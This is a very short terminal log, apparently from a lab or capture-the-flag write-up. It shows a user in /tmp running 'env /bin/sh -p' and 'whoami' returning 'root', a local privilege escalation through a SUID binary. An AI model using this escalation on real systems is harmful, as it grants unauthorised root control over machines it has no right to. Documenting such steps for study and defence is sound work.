 namelessone@anonymous:/tmp$ env /bin/sh -p
env /bin/sh -p
whoami
root